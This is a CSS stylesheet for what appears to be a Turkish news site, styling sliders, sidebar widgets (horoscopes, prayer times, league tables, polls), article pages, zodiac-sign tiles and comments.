.frgana li{margin:0;border:5px solid #28354a;border-radius:3px;}
.frgana li:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.frgana li,.frgana li a{width:100%;float:left;position:relative;z-index:4;}
.frgana li img{width:100% !important;height:198px !important;float:left;object-fit:cover;border-radius:3px;}
.frgana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.frgana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:10px 10px 15px 10px;line-height:18px;color:#fff;font-size:14px;font-weight:600;text-align:center;z-index:3;}
.frgana li:hover a:before{position:absolute;left:7px;top:7px;right:7px;bottom:7px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frgana .owl-nav{position:absolute;right:0;top:-42px;}
.frgana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px !important;border-left:1px solid #356083 !important;text-align:center;color:#FFF !important;z-index:2;}

/* ANA TABLO */
.anatbl{width:100%;float:left;position:relative;}
.anatbl .t-bslk{background-color:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 15px;margin-bottom:15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #d11919;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.anatbl .t-tbl{float:left;width:100%;clear:both;}
.frm-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-k .resim,.frm-k .resim img{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;height:143px;float:left;object-fit:cover;}
.frm-k .baslik{width:100%;float:left;border-top:2px solid #d11919;}
.frm-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}

/* SAG TABLOLAR */
.sol-blok .sag-tbl{width:323px;margin: 0 15px 15px 0;}
.sag-tbl{width:100%;float:left;margin-bottom:15px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl.tt{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.sag-tbl .t-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 0 0 10px;color:#c21717;font-weight:700;font-size:17px;}
.sag-tbl .t-tbl{background:#fff;width:100%;float:left;border-top:2px solid #c21717;}
.ucuc .sag-tbl{width: 323px;margin-right:15px;}
.ucuc .sag-tbl:nth-child(3n+3){margin-right:0;}

/* SAG TAB */
.sag-tbl .t-bas{background:#fff;width:100%;float:left;border-bottom:2px solid #c21717;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl .t-bas li{width:33.333%;float:left;height:40px;line-height:40px;position:relative;}
.sag-tbl .t-bas.iki li,.sag-tbl .t-bas.iki li:last-child{width:50%;float:left;}
.sag-tbl .t-bas li:last-child{width:33.34%;}
.sag-tbl .t-bas li:before{content:"";position:absolute;top:0;right:0;height:40px;border-right:1px solid #e4e4e4;}
.sag-tbl .t-bas li:last-child:before,.sag-tbl .t-bas li:hover:before,.sag-tbl .t-bas li.t-a2:before,.sag-tbl .t-bas li.t-a3:before{display:none;}
.sag-tbl .t-bas li a{width:100%;height:40px;line-height:17px;float:left;padding:3px 5px;font-size:12px;color:#14233a;font-weight:700;text-align:center;}
.sag-tbl .t-bas li a:hover,.sag-tbl .t-bas li.t-a2 a,.sag-tbl .t-bas li.t-a3 a{background:#d11919;color:#fff;}
.sag-tbl .t-bas li.t-a2:after,.sag-tbl .t-bas li.t-a3:after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-8px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #d11919;}
.sag-tbl .t-ic{width:100%;float:left;}
.sag-tbl .t-ic ol{width:100%;float:left;display:none;}
/* SAG SANS */
.sag-tbl .sns-oyn{padding:17.8px 10px;}
.sag-tbl .sns-oyn span{background:url(../tema/sans.jpg) no-repeat 0 0 transparent;width:50%;height:57px;float:left;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;}
.sag-tbl .sns-oyn span:nth-child(even){border-right:0;}
.sag-tbl .sns-oyn span:nth-child(3),.sag-tbl .sns-oyn span:nth-child(4){border-bottom:0;}
.sag-tbl .sns-oyn span.on{background-position:13px 0;}
.sag-tbl .sns-oyn span.sayi{background-position:13px -57px;}
.sag-tbl .sns-oyn span.sans{background-position:13px -114px;}
.sag-tbl .sns-oyn span.super{background-position:13px -171px;}
/* SAG BURC */
.sag-tbl .brc li{width:25%;height:76px;float:left;position:relative;overflow:hidden;border-right:1px solid #e6e6e6;border-top:1px solid #e6e6e6;}
.sag-tbl .brc li:nth-child(4n+4){border-right:0;}
.sag-tbl .brc li:nth-child(-n+4){border-top:0;}
.sag-tbl .brc li a{width:100%;height:100%;position:relative;display:block;}
.sag-tbl .brc li a strong{position:absolute;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:10px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.sag-tbl .brc li a strong span{display:block;font-size:12px;padding:0;width:100%;line-height:17px;margin:5px auto 0;position:relative;z-index:2}
.sag-tbl .brc li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:18px;width:auto;padding:0;margin:0;padding-bottom:3px}
.sag-tbl .brc li a em{position:absolute}
.sag-tbl .brc li a em,.sag-tbl .brc li a em img{width:100%;height:100%}
.sag-tbl .brc li a em,.sag-tbl .brc li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.sag-tbl .brc li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
/* SAG SABIT */
.sag-tbl .sbt {background-repeat:no-repeat;background-size:cover;background-position:center;width:100%;float:left;padding:20px;overflow:hidden;position:relative;}
.sag-tbl .sbt .tbl{width:100%;height:100px;float:left;position:relative;margin-top:35px;padding:20px 80px 20px 20px;color:#fff;z-index:2;}
.sag-tbl .sbt .bslk{width:100%;float:left;line-height:16px;padding-bottom:14px;font-size:19px;font-weight:700;}
.sag-tbl .sbt .ackl{width:100%;float:left;font-size:11px;line-height:14px;}
.sag-tbl .sbt .icon{background-size:contain;height:60px;width:60px;float:left;position:absolute;right:20px;bottom:20px;}
/* SAG YOL */
.sag-tbl .yol-drm{background-image:url(../images/yandex-yol-bg.jpg);background-color:#f4f0d3;}
.sag-tbl .yol-drm .logo{background:url(../images/yandex-logo.png) no-repeat center rgba(255,255,255,.8);width:70px;height:30px;float:left;position:absolute;top:0;right:0;z-index:2;padding:5px;}
.sag-tbl .yol-drm .tbl{background-color:rgba(0,70,190,.9);}
.sag-tbl .yol-drm .icon{background:url("../images/yol-drm.svg") no-repeat center transparent;}
/* SAG ECZANE */
.sag-tbl .nbt-eczn{background-image:url(../images/nbt-eczn.png);background-color:#ed9c9a;}
.sag-tbl .nbt-eczn .tbl{background-color:rgba(209,25,25,.9);}
.sag-tbl .nbt-eczn .icon{background:url("../images/nbt-logo.png") no-repeat center transparent;}
/* SAG RUYA */
.sag-tbl .ry-tbr{background-image:url(../images/ry-tbr.png);background-color:#f4f0d3;}
.sag-tbl .ry-tbr .tbl{background-color:rgba(119,25,209,0.7);}
.sag-tbl .ry-tbr .icon{background:url("../images/ry-logo.png") no-repeat center transparent;}
/* SAG ZIYARET */
.sag-tbl .zy-dftr{background-image:url(../images/zy-dftr.jpg);background-color:#ebddbb;}
.sag-tbl .zy-dftr .tbl{background-color:rgba(0,0,0,0.7);}
.sag-tbl .zy-dftr .icon{background:url("../images/dftr-logo.png") no-repeat center transparent;}
/* SAG NAMAZ */
.sag-tbl .nmz .cami{background:url(../images/cami.png) no-repeat center #ecb562;background-size:cover;float:left;width:100%;height:218px;position:relative;}
.sag-tbl .nmz .slct{background-color:rgba(0, 0, 0, 0.6);width:100%;height:50px;line-height:50px;float:left;position:absolute;left:0;right:0;bottom:0;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label:after{content:" Namaz Vakitleri";}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label,.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow{border:0;}
.sag-tbl .nmz table{width:100%;}
.sag-tbl .nmz table th,.sag-tbl .nmz table td{width:16.666%;height:25px;line-height:15px;float:left;padding:5px;border-right:1px solid #e6e6e6;text-align:center;font-weight:700;font-family:'Open Sans'!important;}
.sag-tbl .nmz table th{line-height:20px;padding:5px 5px 0 5px;color: #d11919;}
.sag-tbl .nmz table tr th:last-child,.sag-tbl .nmz table tr td:last-child{border-right:0;}
/* SAG ANKET */
.sag-tbl .ankt .soru{background:url(../images/ankt.png) no-repeat center #6ec1ea;background-size:cover;float:left;width:100%;height:190px;position:relative;}
.sag-tbl .ankt .soru:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.sag-tbl .ankt .tum{background-color:rgba(255,255,255,.8);height:30px;line-height:30px;float:left;position:absolute;top:15px;right:0;z-index:4;padding:0 10px;color:#d11919;font-weight:700;border-radius:3px 0 0 3px;}
.sag-tbl .ankt .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.sag-tbl .ankt:hover .soru:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.sag-tbl .ankt label.radio{background-color: #fff;width:100%;float:left;border-bottom: 1px solid #d9d9d9;position:relative;display: block;padding:8px 10px 8px 30px;}
.sag-tbl .ankt label.radio:last-child{border-bottom:0;}
.sag-tbl .ankt label.radio:nth-child(2n+1){background-color:#f8f8f8;}
.sag-tbl .ankt label.radio input{position:absolute;left:10px;top:10px;}
.sag-tbl .ankt .alt{width:100%;float:left;padding:8px 10px;border-top:1px solid #d9d9d9;}
.sag-tbl .ankt .alt .btn{width:100%;}
/* SAG GAZETE */
.sag-tbl .gzt .rsm{float:left;width:100%;height:228px;position:relative;overflow:hidden;}
.sag-tbl .gzt .rsm img{float:left;width:100%;height:auto;}
.sag-tbl .gzt .tum{background-color:#d11919;float:left;height:35px;line-height:35px;padding:0 10px;font-size:13px;font-weight:700;color:#fff;border:0;position:absolute;right:0;top:15px;z-index:4;border-radius:3px 0 0 3px;}
/* SAG ARSIV */
.sag-tbl .arsvfrm{float:left;width:100%;padding:10px;}
/* SAG SOSYAL */
.sag-tbl .ssyl{padding:10px 5px;}
.sag-tbl .ssyl li{padding:0 5px;}
.sag-tbl .ssyl a{height:52px;line-height:52px;}
/* SAG KATEGORI */
.sag-tbl .ktgr{width:100%;padding:0;}
.sag-tbl .ktgr li{width:50%;height:35px;line-height:35px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;}
.sag-tbl .ktgr li:nth-child(even){border-right:0 none}
.sag-tbl .ktgr li a{width:100%;height:35px;line-height:35px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sag-tbl .ktgr li a:hover{color:#D00404;}
/* SAG PUAN */
.sag-tbl.pdrm .t-bslk{background-color:#3daf2c;color:#fff;}
.sag-tbl.pdrm .t-tbl{border:0;}
.sag-tbl.pdrm select,.sag-tbl.pdrm .selectBox{width:140px !important;height:30px;line-height:30px;position:absolute;right:10px;top:6px;border-radius:3px;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow{border-left:1px solid #eee;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow:before{color:#333;}
.sag-tbl.pdrm .puansakla{display:none;}
.sag-tbl.pdrm .puangoster{display:table;}
.sag-tbl.pdrm #puanfiksturid{height:28px;line-height:28px;margin:0;border:0;border-radius:3px;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;font-family:'Open Sans'!important;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td,.scoreboard thead th{border-bottom:1px solid #EFEFEF;padding:7px 3px;text-align:center;font-weight: 600;font-family:'Open Sans'!important;}
table.scoreboard tbody tr:nth-child(2n+1) td,.scoreboard tbody tr:nth-child(2n+1)th{background-color:#f8f8f8;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#3daf2c;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}
table#puantablosuhaber,table#puantablosuhaber2,table#puantablosuhaber3,table#puantablosuhaber4{height:515px;}
table#puantablosuhaber thead tr th,table#puantablosuhaber tbody tr td,table#puantablosuhaber2 thead tr th,table#puantablosuhaber2 tbody tr td,table#puantablosuhaber3 thead tr th,table#puantablosuhaber3 tbody tr td,table#puantablosuhaber4 thead tr th,table#puantablosuhaber4 tbody tr td{height:27.2px;padding:0 3px;font-size: 12px;white-space: nowrap;}
table#fiksturhaber3 tbody td,table#fiksturhaber3 thead th{font-size:11px;}

/* ARSİV */
.arsvfrm{width:100%;float:left;}
.arsvfrm li{float:left;width:25%;position:relative;overflow:hidden;}
.arsvfrm li:first-child .slct{border-radius:3px 0 0 3px;}
.arsvfrm .slct{float:left;width:100%;border:1px solid #EFEFEF;border-right:0;font-weight:700;}
.arsvfrm .selectBox-dropdown .selectBox-label{height:35px;line-height:35px;}
.arsvfrm .selectBox-dropdown{min-width:55px;}
.arsvfrm .slct,.sag-tbl .arsv .selectBox-dropdown .selectBox-label,.sag-tbl .arsv .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.arsvfrm .btn{width:100%;height:35px;line-height:33px;padding:0;text-align:center;border-radius:0 3px 3px 0;}

/* SOSYAL */
.ssyl{width:100%;float:left;position:relative;}
.ssyl li{width:20%;float:left;position:relative;}
.ssyl a{width:100%;height:42px;line-height:42px;float:left;text-align:center;font-size:26px;color:#fff;}
.ssyl a.fa-whatsapp{background-color:#11AE09;}
.ssyl a:hover.fa-whatsapp{background-color:#0f9c08;}
.ssyl a.fa-facebook{background-color:#3b5998;}
.ssyl a:hover.fa-facebook{background-color:#5976C6;}
.ssyl a.fa-twitter{background-color:#00acee;}
.ssyl a:hover.fa-twitter{background-color:#48C7EA;}
.ssyl a.fa-google-plus{background-color:#db4a39;}
.ssyl a:hover.fa-google-plus{background-color:#D73D32;}
.ssyl a.fa-rss{background-color:#f26522;}
.ssyl a:hover.fa-rss{background-color:#ff9632;}
.ssyl a.fa-youtube{background-color:#bd081c;}
.ssyl a:hover.fa-youtube{background-color:#da142a;}
.ssyl a.wpp span{display:none;background-color:#11AE09;width:200px;float:left;padding:0 0 10px 0;position:absolute;left:0;top:42px;z-index:1;font-family:'Open Sans';font-weight:700;font-style:normal;text-align:center;font-size:16px;}
.ssyl a.wpp span img,.ssyl a.wpp span em{width:100%;float:left;line-height:40px;font-style:normal;}
.ssyl a.wpp span b{background-color:#fff;height:30px;line-height:30px;display:table;margin:0 auto;padding:0 10px;color:#14233a;border-radius:3px;}
.ssyl a.wpp:hover span{display:block;}

/* BREADCRUMB */
.buradasiniz{background-color:#FFF;width:100%;float:left;margin:-10px 0 15px 0;border-radius:0 0 3px 3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.buradasiniz li{float:left;height:35px;line-height:35px;margin:0 !important;font-size: 13px !important;color: #14233a !important;font-weight: 600;}
.buradasiniz li a{float:left;height:35px;line-height:35px;padding:0 10px;font-size: 13px !important;color: #14233a !important;}
.buradasiniz li a:hover{color:#d11919 !important;}
.buradasiniz li .ok{float:left;width:10px;height:35px;line-height:35px;text-align:center;}

/* HABER DETAY */
.hbr-baslik{width: 100%;float:left;margin:15px 0;color: #14233a;font-size: 41px;font-weight: 700;line-height: 44px;}
.hbr-metin{width:100%;float:left;margin:0 0 15px 0;font-size: 20px;color: #356083;line-height: 30px;font-weight: 700;}
.hbr-tarih{width: 100%;float:left;margin:0 0 15px 0;color:#5e6470;font-size:14px;font-weight: 400;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-resim{width:100%;float:left;margin-bottom:15px;}
.hbr-resim img{width:100%;height:auto;float:left;}
.hbr-resimg{width:100%;float:left;}
.hbr-resimg .gt-ic{margin-top:0;text-align:center;}
.hbr-resimg .gt-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-ssyl{width:100%;float:right;margin:0 0 15px 0;clear:both;position:relative;}
.hbr-yazi{width:100%;float:left;margin:0 0 15px 0;color:#14233a;font-size: 17px;font-weight: 400;line-height: 26px;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:100% !important;margin:0 0 15px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}
.hbr-yazi p{margin-bottom: 20px;}
.hbr-video{width:100%;float:left;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:100%;float:left;}
.hbr-ilgililer{width:100%;float:left;}
.hbr-ilgililer .hbr-galeri{width:25%;float:left;padding:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri img{width:100%;height:120px;float:left;object-fit: cover;}
.hbr-ilgililer .shbr-k{margin:0 0 15px 0;}
.SocialTools {background-color:#1d2b58;width:100%;float:left;position:relative;height:36px;margin-bottom:15px;}
.SocialTools ul {width: 100%;background: #0054a6;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.SocialTools li {height:36px;line-height:36px;position:relative;flex: 1;}
.SocialTools li a,.SocialTools li a i{width:100%;height:36px;line-height:36px;font-size:18px;color:#ffffff;text-align:center;}
.SocialTools li.facebook {background-color:#315c97;}
.SocialTools li.twitter {background-color:#39a9e0;}
.SocialTools li.google {background-color:#dd4b39;}
.SocialTools li.linkedin {background-color:#007bb6;}
.SocialTools li.print {background-color:#1d2b58;}
.SocialTools li.resizer{background-color: #0054a6}
.SocialTools li.send {background-color:#909090;}
.SocialTools li.whatsapp{background-color:#50ca5e;}
.SocialTools li.resizer a {float:left;width:50%;text-align:center;position:relative;}
.SocialTools li.resizer a:first-child {font-size:20px;}
.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }
.hbr-editor,.hbr-okunma,.hbr-kaynak{background-color:#f3eaea;float:left;width:100%;line-height:15px;padding:8px 10px;margin:0 0 15px 0;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;}
.hbr-etiketler{float:left;width:100%;padding:5px 10px;margin:0 0 15px 0;background-color:#FFF;border-top: 2px solid #c21717;border-bottom: 2px solid #c21717;font-weight:500;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;position:relative;}
.hbr-etiketler b{background-color:#c21717;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}

/* DIGER BURC */
.astrology{width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);}
.astrology li{width:25%;height:144px;float:left;position:relative;}
.astrology li:nth-child(4n+4){border-right:0;}
.astrology li:nth-child(-n+4){border-top:0;}
.astrology li a{width:100%;height:100%;position:relative;display:block;}
.astrology li a strong{position:absolute;z-index: 2;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:15px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.astrology li a strong span{display:block;font-size:22px;padding:0;width:100%;line-height:37px;margin:5px auto 0;position:relative;font-weight:700;z-index:2}
.astrology li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:28px;font-weight: 700;width:auto;padding:0;margin:0 5px 0;padding-bottom:3px}
.astrology li a em{position:absolute}
.astrology li a em{width:100%;height:100%;}
.astrology li a em img{width: 90%;height: 90%;top: 50%;left: 50%;-webkit-transform: translate(-50%,-50%);transform: translate(-50%,-50%);position: relative;z-index: 2;}
.astrology li a em,.astrology li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.astrology li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
.astrology li a em:before, .astrology li strong:before {content: "";position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;}
.astrology li a em:before, .astrology li strong:before {width: 0;height: 0;background: none;border-bottom: 110px solid transparent;border-right: 88px solid transparent;}
.astrology li.koc em,.astrology li.koc strong{background: #e4708a}
.astrology li.koc em:before,.astrology li.koc strong:before{border-bottom-color: #e36b86}
.astrology li.boga em,.astrology li.boga strong{background: #db627f}
.astrology li.boga em:before,.astrology li.boga strong:before{border-bottom-color: #da5d7b}
.astrology li.ikizler em,.astrology li.ikizler strong{background: #c74768}
.astrology li.ikizler em:before,.astrology li.ikizler strong:before{border-bottom-color: #c54163}
.astrology li.yengec em,.astrology li.yengec strong{background: #c33f61}
.astrology li.yengec em:before,.astrology li.yengec strong:before{border-bottom-color: #c1395c}
.astrology li.aslan em,.astrology li.aslan strong{background: #b94e91}
.astrology li.aslan em:before,.astrology li.aslan strong:before{border-bottom-color: #b7488d}
.astrology li.basak em,.astrology li.basak strong{background: #a44781}
.astrology li.basak em:before,.astrology li.basak strong:before{border-bottom-color: #a1417d}
.astrology li.terazi em,.astrology li.terazi strong{background: #9b3f78}
.astrology li.terazi em:before,.astrology li.terazi strong:before{border-bottom-color: #983974}
.astrology li.akrep em,.astrology li.akrep strong{background: #963271}
.astrology li.akrep em:before,.astrology li.akrep strong:before{border-bottom-color: #932b6c}
.astrology li.yay em,.astrology li.yay strong{background: #7f5392}
.astrology li.yay em:before,.astrology li.yay strong:before{border-bottom-color: #7b4d8e}
.astrology li.oglak em,.astrology li.oglak strong{background: #734b8b}
.astrology li.oglak em:before,.astrology li.oglak strong:before{border-bottom-color: #6e4587}
.astrology li.kova em,.astrology li.kova strong{background: #61437a}
.astrology li.kova em:before,.astrology li.kova strong:before{border-bottom-color: #5c3d76}
.astrology li.balik em,.astrology li.balik strong{background: #51366a}
.astrology li.balik em:before,.astrology li.balik strong:before{border-bottom-color: #4b3065}

/* BURCLAR */
.burclar.koc .gt-bslk,.burclar.koc .astrology li a strong{border-color: #e36b86;color: #e36b86}
.burclar.boga .gt-bslk,.burclar.boga .astrology li a strong{border-color: #da5d7b;color: #da5d7b}
.burclar.ikizler .gt-bslk,.burclar.ikizler .astrology li a strong{border-color: #c54163;color: #c54163}
.burclar.yengec .gt-bslk,.burclar.yengec .astrology li a strong{border-color: #c1395c;color: #c1395c}
.burclar.aslan .gt-bslk,.burclar.aslan .astrology li a strong{border-color: #b54a8c;color: #b54a8c}
.burclar.basak .gt-bslk,.burclar.basak .astrology li a strong{border-color: #9f437c;color: #9f437c}
.burclar.terazi .gt-bslk,.burclar.terazi .astrology li a strong{border-color: #963b73;color: #963b73}
.burclar.akrep .gt-bslk,.burclar.akrep .astrology li a strong{border-color: #912e6b;color: #912e6b}
.burclar.yay .gt-bslk,.burclar.yay .astrology li a strong{border-color: #7b4d8e;color: #7b4d8e}
.burclar.oglak .gt-bslk,.burclar.oglak .astrology li a strong{border-color: #6d4785;color: #6d4785}
.burclar.kova .gt-bslk,.burclar.kova .astrology li a strong{border-color: #5b3e74;color: #5b3e74}
.burclar.balik .gt-bslk,.burclar.balik .astrology li a strong{border-color: #4a3164;color: #4a3164}
.burclar .yrm{width:100%;float:left;font-size: 16px;color: #42285a;}
.burclar .astrology{width:100%;height:115px;-webkit-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);}
.burclar .astrology li{width:100%;height:115px;}
.burclar .astrology li a em{width:115px;}
.burclar .astrology li a strong{position: absolute;left: 130px;bottom: 0;text-align: left;height: auto;padding: 0;-webkit-transform: none;transform: none;background: none;}
.burclar .astrology li a strong span:first-child{font-size: 26px;}
.burclar .astrology li a strong span{line-height: initial;display: block;border: 0;width: auto;padding: 0;margin: 0;font-size: 14px;}
.burclar .astrology li strong:before{display:none;}

/* IC KATEGORI */
.ic-ktgr {background-color:#000;width:100%;float:left;margin-bottom:15px;overflow:hidden;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.ic-ktgr li{width:33.333%;height:40px;line-height:40px;margin-bottom: -1px;float:left;border-right:1px solid #505050;border-bottom:1px solid #505050;}
.ic-ktgr li:nth-child(3n+3){border-right:0 none}
.ic-ktgr li a{width:100%;height:40px;line-height:40px;float:left;padding:0 10px;color:#FFF;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:700;}
.ic-ktgr li a:hover{color:#d11919;}
.ic-ktgr.glr{margin-top: -15px;border-radius: 0 0 3px 3px;}
.ic-ktgr.glr li{width:20%;}
.ic-ktgr.glr li:nth-child(3n+3){border-right:1px solid #505050}
.ic-ktgr.glr li:nth-child(5n+5){border-right:0}

.sag-blok .ic-ktgr.glr li{width:33.333%;}
.sag-blok .ic-ktgr.glr li:nth-child(5n+5){border-right:1px solid #505050}
.sag-blok .ic-ktgr.glr li:nth-child(3n+3){border-right:0 none}

/* YORUM */
.yn-msj{width:620px;float: left;}
.yn-msj .gt-bslk{height: auto;line-height:17px;padding:10px;color:#14233a;font-size: 14px;}
.yn-msj .gt-bslk b{color:#c21717;}
.yn-msj .uyr{background: #fff;width:100%;float:left;line-height: 16px;font-size: 12px;padding: 10px;margin: -15px 0 15px;text-align: center;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-bottom:2px dashed #c21717;}
.yorum-tablo{width:100%;float:left;margin:0 0 15px 0;}
.yorum-tablo .g-buton{background:#d11919;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #ffffff;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.yrm-k{background-color:#fff;width:100%;min-height:80px;float:left;padding:0 0 0 80px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yrm-k .avatar{width:60px;height:60px;float:left;position:absolute;left:10px;top:10px;}
.yrm-k .sag{width:100%;min-height:80px;float:left;border-left:1px solid #e4e4e4;font-size: 13px;}
.yrm-k .nick{width:100%;float:left;line-height:40px;font-weight:700;padding:0 10px;border-bottom:1px solid #e4e4e4;color:#d11919;}
.yrm-k .nick span{float:right;}
